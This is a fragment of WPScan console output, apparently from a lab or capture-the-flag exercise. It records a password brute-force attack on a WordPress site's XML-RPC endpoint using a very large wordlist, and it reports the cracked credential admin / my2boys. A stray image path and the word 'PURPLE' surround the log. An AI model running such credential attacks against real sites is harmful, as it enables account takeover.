 [+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / my2boys
Trying admin / princess7 Time: 00:11:16 < > (3885 / 14348277) 0.02% ETA: ??:??:?
[!] Valid Combinations Found:
| Username: admin, Password: my2boys
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.co
m/register
[+] Finished: Mon Mar 18 18:04:06 2024
[+] Requests Done: 4026
[+] Cached Requests: 38
[+] Data Sent: 1.894 MB
[+] Data Received: 2.31 MB
[+] Memory used: 306.352 MB
[+] Elapsed time: 00:11:35
PURPLE